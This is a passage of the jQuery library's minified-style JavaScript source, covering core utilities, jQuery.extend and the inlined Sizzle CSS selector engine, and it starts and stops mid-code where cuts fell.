return slice.call(this);
}
return num<0?this[num+this.length]:this[num];
},
pushStack:function(elems){
var ret=jQuery.merge(this.constructor(),elems);
ret.prevObject=this;
return ret;
},
each:function(callback){
return jQuery.each(this,callback);
},
map:function(callback){
return this.pushStack(jQuery.map(this,function(elem,i){
return callback.call(elem,i,elem);
}));
},
slice:function(){
return this.pushStack(slice.apply(this,arguments));
},
first:function(){
return this.eq(0);
},
last:function(){
return this.eq(-1);
},
even:function(){
return this.pushStack(jQuery.grep(this,function(_elem,i){
return(i+1)%2;
}));
},
odd:function(){
return this.pushStack(jQuery.grep(this,function(_elem,i){
return i%2;
}));
},
eq:function(i){
var len=this.length,
j=+i+(i<0?len:0);
return this.pushStack(j>=0&&j<len?[this[j]]:[]);
},
end:function(){
return this.prevObject||this.constructor();
},
push:push,
sort:arr.sort,
splice:arr.splice
};
jQuery.extend=jQuery.fn.extend=function(){
var options,name,src,copy,copyIsArray,clone,
target=arguments[0]||{},
i=1,
length=arguments.length,
deep=false;
if(typeof target==="boolean"){
deep=target;
target=arguments[i]||{};
i++;
}
if(typeof target!=="object"&&!isFunction(target)){
target={};
}
if(i===length){
target=this;
i--;
}
for(;i<length;i++){
if((options=arguments[i])!=null){
for(name in options){
copy=options[name];
if(name==="__proto__"||target===copy){
continue;
}
if(deep&&copy&&(jQuery.isPlainObject(copy)||
(copyIsArray=Array.isArray(copy)))){
src=target[name];
if(copyIsArray&&!Array.isArray(src)){
clone=[];
}else if(!copyIsArray&&!jQuery.isPlainObject(src)){
clone={};
}else{
clone=src;
}
copyIsArray=false;
target[name]=jQuery.extend(deep,clone,copy);
}else if(copy!==undefined){
target[name]=copy;
}
}
}
}
return target;
};
jQuery.extend({
expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),
isReady:true,
error:function(msg){
throw new Error(msg);
},
noop:function(){},
isPlainObject:function(obj){
var proto,Ctor;
if(!obj||toString.call(obj)!=="[object Object]"){
return false;
}
proto=getProto(obj);
if(!proto){
return true;
}
Ctor=hasOwn.call(proto,"constructor")&&proto.constructor;
return typeof Ctor==="function"&&fnToString.call(Ctor)===ObjectFunctionString;
},
isEmptyObject:function(obj){
var name;
for(name in obj){
return false;
}
return true;
},
globalEval:function(code,options,doc){
DOMEval(code,{nonce:options&&options.nonce},doc);
},
each:function(obj,callback){
var length,i=0;
if(isArrayLike(obj)){
length=obj.length;
for(;i<length;i++){
if(callback.call(obj[i],i,obj[i])===false){
break;
}
}
}else{
for(i in obj){
if(callback.call(obj[i],i,obj[i])===false){
break;
}
}
}
return obj;
},
text:function(elem){
var node,
ret="",
i=0,
nodeType=elem.nodeType;
if(!nodeType){
while((node=elem[i++])){
ret+=jQuery.text(node);
}
}
if(nodeType===1||nodeType===11){
return elem.textContent;
}
if(nodeType===9){
return elem.documentElement.textContent;
}
if(nodeType===3||nodeType===4){
return elem.nodeValue;
}
return ret;
},
makeArray:function(arr,results){
var ret=results||[];
if(arr!=null){
if(isArrayLike(Object(arr))){
jQuery.merge(ret,
typeof arr==="string"?
[arr]:arr
);
}else{
push.call(ret,arr);
}
}
return ret;
},
inArray:function(elem,arr,i){
return arr==null?-1:indexOf.call(arr,elem,i);
},
isXMLDoc:function(elem){
var namespace=elem&&elem.namespaceURI,
docElem=elem&&(elem.ownerDocument||elem).documentElement;
return!rhtmlSuffix.test(namespace||docElem&&docElem.nodeName||"HTML");
},
merge:function(first,second){
var len=+second.length,
j=0,
i=first.length;
for(;j<len;j++){
first[i++]=second[j];
}
first.length=i;
return first;
},
grep:function(elems,callback,invert){
var callbackInverse,
matches=[],
i=0,
length=elems.length,
callbackExpect=!invert;
for(;i<length;i++){
callbackInverse=!callback(elems[i],i);
if(callbackInverse!==callbackExpect){
matches.push(elems[i]);
}
}
return matches;
},
map:function(elems,callback,arg){
var length,value,
i=0,
ret=[];
if(isArrayLike(elems)){
length=elems.length;
for(;i<length;i++){
value=callback(elems[i],i,arg);
if(value!=null){
ret.push(value);
}
}
}else{
for(i in elems){
value=callback(elems[i],i,arg);
if(value!=null){
ret.push(value);
}
}
}
return flat(ret);
},
guid:1,
support:support
});
if(typeof Symbol==="function"){
jQuery.fn[Symbol.iterator]=arr[Symbol.iterator];
}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
function(_i,name){
class2type["[object "+name+"]"]=name.toLowerCase();
});
function isArrayLike(obj){
var length=!!obj&&"length"in obj&&obj.length,
type=toType(obj);
if(isFunction(obj)||isWindow(obj)){
return false;
}
return type==="array"||length===0||
typeof length==="number"&&length>0&&(length-1)in obj;
}
function nodeName(elem,name){
return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();
}
var pop=arr.pop;
var sort=arr.sort;
var splice=arr.splice;
var whitespace="[\\x20\\t\\r\\n\\f]";
var rtrimCSS=new RegExp(
"^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$",
"g"
);
jQuery.contains=function(a,b){
var bup=b&&b.parentNode;
return a===bup||!!(bup&&bup.nodeType===1&&(
a.contains?
a.contains(bup):
a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16
));
};
var rcssescape=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
function fcssescape(ch,asCodePoint){
if(asCodePoint){
if(ch==="\0"){
return"\uFFFD";
}
return ch.slice(0,-1)+"\\"+ch.charCodeAt(ch.length-1).toString(16)+" ";
}
return"\\"+ch;
}
jQuery.escapeSelector=function(sel){
return(sel+"").replace(rcssescape,fcssescape);
};
var preferredDoc=document,
pushNative=push;
(function(){
var i,
Expr,
outermostContext,
sortInput,
hasDuplicate,
push=pushNative,
document,
documentElement,
documentIsHTML,
rbuggyQSA,
matches,
expando=jQuery.expando,
dirruns=0,
done=0,
classCache=createCache(),
tokenCache=createCache(),
compilerCache=createCache(),
nonnativeSelectorCache=createCache(),
sortOrder=function(a,b){
if(a===b){
hasDuplicate=true;
}
return 0;
},
booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|"+
"loop|multiple|open|readonly|required|scoped",
identifier="(?:\\\\[\\da-fA-F]{1,6}"+whitespace+
"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+
"*([*^$|!~]?=)"+whitespace+
"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+
whitespace+"*\\]",
pseudos=":("+identifier+")(?:\\(("+
"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+
"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+
".*"+
")\\)|)",
rwhitespace=new RegExp(whitespace+"+","g"),
rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),
rleadingCombinator=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+
whitespace+"*"),
rdescend=new RegExp(whitespace+"|>"),
rpseudo=new RegExp(pseudos),
ridentifier=new RegExp("^"+identifier+"$"),
matchExpr={
ID:new RegExp("^#("+identifier+")"),
CLASS:new RegExp("^\\.("+identifier+")"),
TAG:new RegExp("^("+identifier+"|[*])"),
ATTR:new RegExp("^"+attributes),
PSEUDO:new RegExp("^"+pseudos),
CHILD:new RegExp(
"^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+
whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+
whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),
bool:new RegExp("^(?:"+booleans+")$","i"),
needsContext:new RegExp("^"+whitespace+
"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+whitespace+
"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")
},
rinputs=/^(?:input|select|textarea|button)$/i,
rheader=/^h\d$/i,
rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
rsibling=/[+~]/,
runescape=new RegExp("\\\\[\\da-fA-F]{1,6}"+whitespace+
"?|\\\\([^\\r\\n\\f])","g"),
funescape=function(escape,nonHex){
var high="0x"+escape.slice(1)-0x10000;
if(nonHex){
return nonHex;
}
return high<0?
String.fromCharCode(high+0x10000):
String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);
},
unloadHandler=function(){
setDocument();
},
inDisabledFieldset=addCombinator(
function(elem){
return elem.disabled===true&&nodeName(elem,"fieldset");
},
{dir:"parentNode",next:"legend"}
);
function safeActiveElement(){
try{
return document.activeElement;
}catch(err){}
}
try{
push.apply(
(arr=slice.call(preferredDoc.childNodes)),
preferredDoc.childNodes
);
arr[preferredDoc.childNodes.length].nodeType;
}catch(e){
push={
apply:function(target,els){
pushNative.apply(target,slice.call(els));
},
call:function(target){
pushNative.apply(target,slice.call(arguments,1));
}
};
}
function find(selector,context,results,seed){
var m,i,elem,nid,match,groups,newSelector,
newContext=context&&context.ownerDocument,
nodeType=context?context.nodeType:9;
results=results||[];
if(typeof selector!=="string"||!selector||
nodeType!==1&&nodeType!==9&&nodeType!==11){
return results;
}
if(!seed){
setDocument(context);
context=context||document;
if(documentIsHTML){
if(nodeType!==11&&(match=rquickExpr.exec(selector))){
if((m=match[1])){
if(nodeType===9){
if((elem=context.getElementById(m))){
if(elem.id===m){
push.call(results,elem);
return results;
}
}else{
return results;
}
}else{
if(newContext&&(elem=newContext.getElementById(m))&&
find.contains(context,elem)&&
elem.id===m){
push.call(results,elem);
return results;
}
}
}else if(match[2]){
push.apply(results,context.getElementsByTagName(selector));
return results;
}else if((m=match[3])&&context.getElementsByClassName){
push.apply(results,context.getElementsByClassName(m));
return results;
}
}
if(!nonnativeSelectorCache[selector+" "]&&
(!rbuggyQSA||!rbuggyQSA.test(selector))){
newSelector=selector;
newContext=context;
if(nodeType===1&&
(rdescend.test(selector)||rleadingCombinator.test(selector))){
newContext=rsibling.test(selector)&&testContext(context.parentNode)||
context;
if(newContext!=context||!support.scope){
if((nid=context.getAttribute("id"))){
nid=jQuery.escapeSelector(nid);
}else{
context.setAttribute("id",(nid=expando));
}
}
groups=tokenize(selector);
i=groups.length;
while(i--){
groups[i]=(nid?"#"+nid:":scope")+" "+
toSelector(groups[i]);
}
newSelector=groups.join(",");
}
try{
push.apply(results,
newContext.querySelectorAll(newSelector)
);
return results;
}catch(qsaError){
nonnativeSelectorCache(selector,true);
}finally{
if(nid===expando){
context.removeAttribute("id");
}
}
}
}
}
return select(selector.replace(rtrimCSS,"$1"),context,results,seed);
}
function createCache(){
var keys=[];
function cache(key,value){
if(keys.push(key+" ")>Expr.cacheLength){
delete cache[keys.shift()];
}
return(cache[key+" "]=value);
}
return cache;
}
function markFunction(fn){
fn[expando]=true;
return fn;
}
function assert(fn){
var el=document.createElement("fieldset");
try{
return!!fn(el);
}catch(e){
return false;
}finally{
if(el.parentNode){
el.parentNode.removeChild(el);
}
el=null;
}
}
function createInputPseudo(type){
return function(elem){
return nodeName(elem,"input")&&elem.type===type;
};
}
function createButtonPseudo(type){
return function(elem){
return(nodeName(elem,"input")||nodeName(elem,"button"))&&
elem.type===type;
};
}
function createDisabledPseudo(disabled){
return function(elem){
if("form"in elem){
if(elem.parentNode&&elem.disabled===false){
if("label"in elem){
if("label"in elem.parentNode){
return elem.parentNode.disabled===disabled;
}else{
return elem.disabled===disabled;
}
}
return elem.isDisabled===disabled||
elem.isDisabled!==!disabled&&
inDisabledFieldset(elem)===disabled;
}
return elem.disabled===disabled;
}else if("label"in elem){
return elem.disabled===disabled;
}
return false;
};
}
function createPositionalPseudo(fn){
return markFunction(function(argument){
argument=+argument;
return markFunction(function(seed,matches){
var j,
matchIndexes=fn([],seed.length,argument),
i=matchIndexes.length;
while(i--){
if(seed[(j=matchIndexes[i])]){
seed[j]=!(matches[j]=seed[j]);
}
}
});
});
}
function testContext(context){
return context&&typeof context.getElementsByTagName!=="undefined"&&context;
}
function setDocument(node){
var subWindow,
doc=node?node.ownerDocument||node:preferredDoc;
if(doc==document||doc.nodeType!==9||!doc.documentElement){
return document;
}
document=doc;
documentElement=document.documentElement;
documentIsHTML=!jQuery.isXMLDoc(document);
matches=documentElement.matches||
documentElement.webkitMatchesSelector||
documentElement.msMatchesSelector;
if(documentElement.msMatchesSelector&&
preferredDoc!=document&&
(subWindow=document.defaultView)&&subWindow.top!==subWindow){
subWindow.addEventListener("unload",unloadHandler);
}
support.getById=assert(function(el){
documentElement.appendChild(el).id=jQuery.expando;
return!document.getElementsByName||
!document.getElementsByName(jQuery.expando).length;
});
support.disconnectedMatch=assert(function(el){
return matches.call(el,"*");
});
support.scope=assert(function(){
return document.querySelectorAll(":scope");
});
support.cssHas=assert(function(){
try{
document.querySelector(":has(*,:jqfake)");
return false;
}catch(e){
return true;
}
});
if(support.getById){
Expr.filter.ID=function(id){
var attrId=id.replace(runescape,funescape);
return function(elem){
return elem.getAttribute("id")===attrId;
};
};
Expr.find.ID=function(id,context){
if(typeof context.getElementById!=="undefined"&&documentIsHTML){
var elem=context.getElementById(id);
return elem?[elem]:[];
}
};
}else{
Expr.filter.ID=function(id){
var attrId=id.replace(runescape,funescape);
return function(elem){
var node=typeof elem.getAttributeNode!=="undefined"&&
elem.getAttributeNode("id");
return node&&node.value===attrId;
};
};
Expr.find.ID=function(id,context){
if(typeof context.getElementById!=="undefined"&&documentIsHTML){
var node,i,elems,
elem=context.getElementById(id);
if(elem){
node=elem.getAttributeNode("id");
if(node&&node.value===id){
return[elem];
}
elems=context.getElementsByName(id);
i=0;
while((elem=elems[i++])){
node=elem.getAttributeNode("id");
if(node&&node.value===id){
return[elem];
}
}
}
return[];
}
};
}
Expr.find.TAG=function(tag,context){
if(typeof context.getElementsByTagName!=="undefined"){
return context.getElementsByTagName(tag);
}else{
return context.querySelectorAll(tag);
}
};
Expr.find.CLASS=function(className,context){
if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){
return context.getElementsByClassName(className);
}
};
rbuggyQSA=[];
assert(function(el){
var input;
documentElement.appendChild(el).innerHTML=
"<a id='"+expando+"' href='' disabled='disabled'></a>"+
"<select id='"+expando+"-\r\\' disabled='disabled'>"+
"<option selected=''></option></select>";
if(!el.querySelectorAll("[selected]").length){
rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");
}
if(!el.querySelectorAll("[id~="+expando+"-]").length){
rbuggyQSA.push("~=");
}
if(!el.querySelectorAll("a#"+expando+"+*").length){
rbuggyQSA.push(".#.+[+~]");
}
if(!el.querySelectorAll(":checked").length){
rbuggyQSA.push(":checked");
}
input=document.createElement("input");
input.setAttribute("type","hidden");
el.appendChild(input).setAttribute("name","D");
documentElement.appendChild(el).disabled=true;
if(el.querySelectorAll(":disabled").length!==2){
rbuggyQSA.push(":enabled",":disabled");
}
input=document.createElement("input");
input.setAttribute("name","");
el.appendChild(input);
if(!el.querySelectorAll("[name='']").length){
rbuggyQSA.push("\\["+whitespace+"*name"+whitespace+"*="+
whitespace+"*(?:''|\"\")");
}
});
if(!support.cssHas){
rbuggyQSA.push(":has");
}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));
sortOrder=function(a,b){
if(a===b){
hasDuplicate=true;
return 0;
}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;
if(compare){
return compare;
}
compare=(a.ownerDocument||a)==(b.ownerDocument||b)?
a.compareDocumentPosition(b):
1;
if(compare&1||
(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){
if(a===document||a.ownerDocument==preferredDoc&&
find.contains(preferredDoc,a)){
return-1;
}
if(b===document||b.ownerDocument==preferredDoc&&
find.contains(preferredDoc,b)){
return 1;
}
return sortInput?
(indexOf.call(sortInput,a)-indexOf.call(sortInput,b)):
0;
}
return compare&4?-1:1;
};
return document;
}
find.matches=function(expr,elements){
return find(expr,null,null,elements);
};
find.matchesSelector=function(elem,expr){
setDocument(elem);
if(documentIsHTML&&
!nonnativeSelectorCache[expr+" "]&&
(!rbuggyQSA||!rbuggyQSA.test(expr))){
try{
var ret=matches.call(elem,expr);
if(ret||support.disconnectedMatch||
elem.document&&elem.document.nodeType!==11){
return ret;
}
}catch(e){
nonnativeSelectorCache(expr,true);
}
}
return find(expr,document,null,[elem]).length>0;
};
find.contains=function(context,elem){
if((context.ownerDocument||context)!=document){
setDocument(context);
}
return jQuery.contains(context,elem);
};
find.attr=function(elem,name){
if((elem.ownerDocument||elem)!=document){
setDocument(elem);
}
var fn=Expr.attrHandle[name.toLowerCase()],
val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?
fn(elem,name,!documentIsHTML):
undefined;
if(val!==undefined){
return val;
}
return elem.getAttribute(name);
};
find.error=function(msg){
throw new Error("Syntax error, unrecognized expression: "+msg);
};
jQuery.uniqueSort=function(results){
var elem,
duplicates=[],
j=0,
i=0;
hasDuplicate=!support.sortStable;
sortInput=!support.sortStable&&slice.call(results,0);
sort.call(results,sortOrder);
if(hasDuplicate){
while((elem=results[i++])){
if(elem===results[i]){
j=duplicates.push(i);
}
}
while(j--){
splice.call(results,duplicates[j],1);
}
}
sortInput=null;
return results;
};
jQuery.fn.uniqueSort=function(){
return this.pushStack(jQuery.uniqueSort(slice.apply(this)));
};
Expr=jQuery.expr={
cacheLength:50,
createPseudo:markFunction,
match:matchExpr,
attrHandle:{},
find:{},
relative:{
">":{dir:"parentNode",first:true},
" ":{dir:"parentNode"},
"+":{dir:"previousSibling",first:true},
"~":{dir:"previousSibling"}
},
preFilter:{
ATTR:function(match){
match[1]=match[1].replace(runescape,funescape);
match[3]=(match[3]||match[4]||match[5]||"")
.replace(runescape,funescape);
if(match[2]==="~="){
match[3]=" "+match[3]+" ";
}
return match.slice(0,4);
},
CHILD:function(match){
match[1]=match[1].toLowerCase();
if(match[1].slice(0,3)==="nth"){
if(!match[3]){
find.error(match[0]);
}
match[4]=+(match[4]?
match[5]+(match[6]||1):
2*(match[3]==="even"||match[3]==="odd")
);
match[5]=+((match[7]+match[8])||match[3]==="odd");
}else if(match[3]){
find.error(match[0]);
}
return match;
},
PSEUDO:function(match){
var excess,
unquoted=!match[6]&&match[2];
if(matchExpr.CHILD.test(match[0])){
return null;
}
if(match[3]){
match[2]=match[4]||match[5]||"";
}else if(unquoted&&rpseudo.test(unquoted)&&
(excess=tokenize(unquoted,true))&&
(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){
match[0]=match[0].slice(0,excess);
match[2]=unquoted.slice(0,excess);
}
return match.slice(0,3);
}
},
filter:{
TAG:function(nodeNameSelector){
var expectedNodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();
return nodeNameSelector==="*"?
function(){
return true;
}:
function(elem){
return nodeName(elem,expectedNodeName);
};
},
CLASS:function(className){
var pattern=classCache[className+" "];
return pattern||
(pattern=new RegExp("(^|"+whitespace+")"+className+
"("+whitespace+"|$)"))&&
classCache(className,function(elem){
return pattern.test(
typeof elem.className==="string"&&elem.className||
typeof elem.getAttribute!=="undefined"&&
elem.getAttribute("class")||
""
);
});
},
ATTR:function(name,operator,check){
return function(elem){
var result=find.attr(elem,name);
if(result==null){
return operator==="!=";
}
if(!operator){
return true;
}
result+="";
if(operator==="="){
return result===check;
}
if(operator==="!="){
return result!==check;
}
if(operator==="^="){
return check&&result.indexOf(check)===0;
}
if(operator==="*="){
return check&&result.indexOf(check)>-1;
}
if(operator==="$="){
return check&&result.slice(-check.length)===check;
}
if(operator==="~="){
return(" "+result.replace(rwhitespace," ")+" ")
.indexOf(check)>-1;
}
if(operator==="|="){
return result===check||result.slice(0,check.length+1)===check+"-";
}
return false;
};
},
CHILD:function(type,what,_argument,first,last){
var simple=type.slice(0,3)!=="nth",
forward=type.slice(-4)!=="last",
ofType=what==="of-type";
return first===1&&last===0?
function(elem){
return!!elem.parentNode;
}:
function(elem,_context,xml){
var cache,outerCache,node,nodeIndex,start,
dir=simple!==forward?"nextSibling":"previousSibling",
parent=elem.parentNode,
name=ofType&&elem.nodeName.toLowerCase(),
useCache=!xml&&!ofType,
diff=false;
if(parent){
if(simple){
while(dir){
node=elem;
while((node=node[dir])){
if(ofType?
nodeName(node,name):
node.nodeType===1){
return false;
}
}
start=dir=type==="only"&&!start&&"nextSibling";
}
return true;
}
start=[forward?parent.firstChild:parent.lastChild];
if(forward&&useCache){
outerCache=parent[expando]||(parent[expando]={});
cache=outerCache[type]||[];
nodeIndex=cache[0]===dirruns&&cache[1];
diff=nodeIndex&&cache[2];
node=nodeIndex&&parent.childNodes[nodeIndex];
while((node=++nodeIndex&&node&&node[dir]||
(diff=nodeIndex=0)||start.pop())){
if(node.nodeType===1&&++diff&&node===elem){
outerCache[type]=[dirruns,nodeIndex,diff];
break;
}
}
}else{
if(useCache){
outerCache=elem[expando]||(elem[expando]={});
cache=outerCache[type]||[];
nodeIndex=cache[0]===dirruns&&cache[1];
diff=nodeIndex;
}
if(diff===false){
while((node=++nodeIndex&&node&&node[dir]||
(diff=nodeIndex=0)||start.pop())){
if((ofType?
nodeName(node,name):
node.nodeType===1)&&
++diff){
if(useCache){
outerCache=node[expando]||
(node[expando]={});
outerCache[type]=[dirruns,diff];
}
if(node===elem){
break;
}
}
}
}
}
diff-=last;
return diff===first||(diff%first===0&&diff/first>=0);
}
};
},
PSEUDO:function(pseudo,argument){
var args,
fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||
find.error("unsupported pseudo: "+pseudo);
if(fn[expando]){
return fn(argument);
}
if(fn.length>1){
args=[pseudo,pseudo,"",argument];
return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?
markFunction(function(seed,matches){
var idx,
matched=fn(seed,argument),
i=matched.length;
while(i--){
idx=indexOf.call(seed,matched[i]);
seed[idx]=!(matches[idx]=matched[i]);
}
}):
function(elem){
return fn(elem,0,args);
};
}
return fn;
}
},
pseudos:{
not:markFunction(function(selector){
var input=[],
results=[],
matcher=compile(selector.replace(rtrimCSS,"$1"));
return matcher[expando]?
markFunction(function(seed,matches,_context,xml){
var elem,
unmatched=matcher(seed,null,xml,[]),
i=seed.length;
while(i--){
if((elem=unmatched[i])){
seed[i]=!(matches[i]=elem);
}
}
}):
function(elem,_context,xml){
input[0]=elem;
matcher(input,null,xml,results);
input[0]=null;
return!results.pop();
};
}),
has:markFunction(function(selector){
return function(elem){
return find(selector,elem).length>0;
};
}),
contains:markFunction(function(text){
text=text.replace(runescape,funescape);
return function(elem){
return(elem.textContent||jQuery.text(elem)).indexOf(text)>-1;
};
}),
lang:markFunction(function(lang){
if(!ridentifier.test(lang||"")){
find.error("unsupported lang: "+lang);
}
lang=lang.replace(runescape,funescape).toLowerCase();
return function(elem){
var elemLang;
do{
if((elemLang=documentIsHTML?
elem.lang:
elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){
elemLang=elemLang.toLowerCase();
return elemLang===lang||elemLang.indexOf(lang+"-")===0;
}
}while((elem=elem.parentNode)&&elem.nodeType===1);
return false;
};
}),
target:function(elem){
var hash=window.location&&window.location.hash;
return hash&&hash.slice(1)===elem.id;
},
root:function(elem){
return elem===documentElement;
},
focus:function(elem){
return elem===safeActiveElement()&&
document.hasFocus()&&
!!(elem.type||elem.href||~elem.tabIndex);
},
enabled:createDisabledPseudo(false),
disabled:createDisabledPseudo(true),
checked:function(elem){
return(nodeName(elem,"input")&&!!elem.checked)||
(nodeName(elem,"option")&&!!elem.selected);
},
selected:function(elem){
if(elem.parentNode){
elem.parentNode.selectedIndex;
}
return elem.selected===true;
},
empty:function(elem){
for(elem=elem.firstChild;elem;elem=elem.nextSibling){
if(elem.nodeType<6){
return false;
}
}
return true;
},
parent:function(elem){
return!Expr.pseudos.empty(elem);
},
header:function(elem){
return rheader.test(elem.nodeName);
},
input:function(elem){
return rinputs.test(elem.nodeName);
},
button:function(elem){
return nodeName(elem,"input")&&elem.type==="button"||
nodeName(elem,"button");
},
text:function(elem){
var attr;
return nodeName(elem,"input")&&elem.type==="text"&&
((attr=elem.getAttribute("type"))==null||
attr.toLowerCase()==="text");
},
first:createPositionalPseudo(function(){
return[0];
}),
last:createPositionalPseudo(function(_matchIndexes,length){
return[length-1];
}),
eq:createPositionalPseudo(function(_matchIndexes,length,argument){
return[argument<0?argument+length:argument];
}),
even:createPositionalPseudo(function(matchIndexes,length){
var i=0;
for(;i<length;i+=2){
matchIndexes.push(i);
}
return matchIndexes;
}),
odd:createPositionalPseudo(function(matchIndexes,length){
var i=1;
for(;i<length;i+=2){
matchIndexes.push(i);
}
return matchIndexes;
}),
lt:createPositionalPseudo(function(matchIndexes,length,argument){
var i;
if(argument<0){
i=argument+length;
}else if(argument>length){
i=length;
}else{
i=argument;
}
for(;--i>=0;){
matchIndexes.push(i);
}
return matchIndexes;
}),
gt:createPositionalPseudo(function(matchIndexes,length,argument){
var i=argument<0?argument+length:argument;
for(;++i<length;){
matchIndexes.push(i);
}
return matchIndexes;
})
}
};
Expr.pseudos.nth=Expr.pseudos.eq;
for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){
Expr.pseudos[i]=createInputPseudo(i);
}
for(i in{submit:true,reset:true}){
Expr.pseudos[i]=createButtonPseudo(i);
}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;
Expr.setFilters=new setFilters();
function tokenize(selector,parseOnly){
var matched,match,tokens,type,
soFar,groups,preFilters,
cached=tokenCache[selector+" "];
if(cached){
return parseOnly?0:cached.slice(0);
}
soFar=selector;
groups=[];
preFilters=Expr.preFilter;
while(soFar){
if(!matched||(match=rcomma.exec(soFar))){
if(match){
soFar=soFar.slice(match[0].length)||soFar;
}
groups.push((tokens=[]));
}
matched=false;
if((match=rleadingCombinator.exec(soFar))){
matched=match.shift();
tokens.push({
value:matched,
type:match[0].replace(rtrimCSS," ")
});
soFar=soFar.slice(matched.length);
}
for(type in Expr.filter){
if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||
(match=preFilters[type](match)))){
matched=match.shift();
tokens.push({
value:matched,
type:type,
matches:match
});
soFar=soFar.slice(matched.length);
}
}
if(!matched){
break;
}
}
if(parseOnly){
return soFar.length;
}
return soFar?
find.error(selector):
tokenCache(selector,groups).slice(0);
}
function toSelector(tokens){
var i=0,
len=tokens.length,
selector="";
for(;i<len;i++){
selector+=tokens[i].value;
}
return selector;
}
function addCombinator(matcher,combinator,base){
var dir=combinator.dir,
skip=combinator.next,
key=skip||dir,
checkNonElements=base&&key==="parentNode",
doneName=done++;
return combinator.first?
function(elem,context,xml){
while((elem=elem[dir])){
if(elem.nodeType===1||checkNonElements){
return matcher(elem,context,xml);
}
}
return false;
}:
function(elem,context,xml){
var oldCache,outerCache,
newCache=[dirruns,doneName];
if(xml){
while((elem=elem[dir])){
if(elem.nodeType===1||checkNonElements){
if(matcher(elem,context,xml)){
return true;
}
}
}
}else{
while((elem=elem[dir])){
if(elem.nodeType===1||checkNonElements){
outerCache=elem[expando]||(elem[expando]={});
if(skip&&nodeName(elem,skip)){
elem=elem[dir]||elem;
}else if((oldCache=outerCache[key])&&
oldCache[0]===dirruns&&oldCache[1]===doneName){
return(newCache[2]=oldCache[2]);
}else{
outerCache[key]=newCache;
if((newCache[2]=matcher(elem,context,xml))){
return true;
}
}
}
}
}
return false;
};
}
function elementMatcher(matchers){
return matchers.length>1?
function(elem,context,xml){
var i=matchers.length;
while(i--){
if(!matchers[i](elem,context,xml)){
return false;
}
}
return true;
}:
matchers[0];
}
function multipleContexts(selector,contexts,results){
var i=0,
len=contexts.length;
for(;i<len;i++){
find(selector,contexts[i],results);
}
return results;
}
function condense(unmatched,map,filter,context,xml){
var elem,
newUnmatched=[],
i=0,
len=unmatched.length,
mapped=map!=null;
for(;i<len;i++){
if((elem=unmatched[i])){
if(!filter||filter(elem,context,xml)){
newUnmatched.push(elem);
if(mapped){
map.push(i);
}
}
}
}
return newUnmatched;
}
function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){
if(postFilter&&!postFilter[expando]){
postFilter=setMatcher(postFilter);
}
if(postFinder&&!postFinder[expando]){
postFinder=setMatcher(postFinder,postSelector);
}
return markFunction(function(seed,results,context,xml){
var temp,i,elem,matcherOut,
preMap=[],
postMap=[],
preexisting=results.length,
elems=seed||
multipleContexts(selector||"*",
context.nodeType?[context]:context,[]),
matcherIn=preFilter&&(seed||!selector)?
condense(elems,preMap,preFilter,context,xml):
elems;
if(matcher){
matcherOut=postFinder||(seed?preFilter:preexisting||postFilter)?
[]:
results;
matcher(matcherIn,matcherOut,context,xml);
}else{
matcherOut=matcherIn;
}
if(postFilter){
temp=condense(matcherOut,postMap);
postFilter(temp,[],context,xml);
i=temp.length;
while(i--){
if((elem=temp[i])){
matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem);
}
}
}
if(seed){
if(postFinder||preFilter){
if(postFinder){
temp=[];
i=matcherOut.length;
while(i--){
if((elem=matcherOut[i])){
temp.push((matcherIn[i]=elem));
}
}
postFinder(null,(matcherOut=[]),temp,xml);
}
i=matcherOut.length;
while(i--){
if((elem=matcherOut[i])&&
(temp=postFinder?indexOf.call(seed,elem):preMap[i])>-1){
seed[temp]=!(results[temp]=elem);
}
}
}
}else{
matcherOut=condense(
matcherOut===results?
matcherOut.splice(preexisting,matcherOut.length):
matcherOut
);
if(postFinder){
postFinder(null,results,matcherOut,xml);
}else{
push.apply(results,matcherOut);
}
}
});
}
function matcherFromTokens(tokens){
var checkContext,matcher,j,
len=tokens.length,
leadingRelative=Expr.relative[tokens[0].type],
implicitRelative=leadingRelative||Expr.relative[" "],
i=leadingRelative?1:0,
matchContext=addCombinator(function(elem){
return elem===checkContext;
},implicitRelative,true),
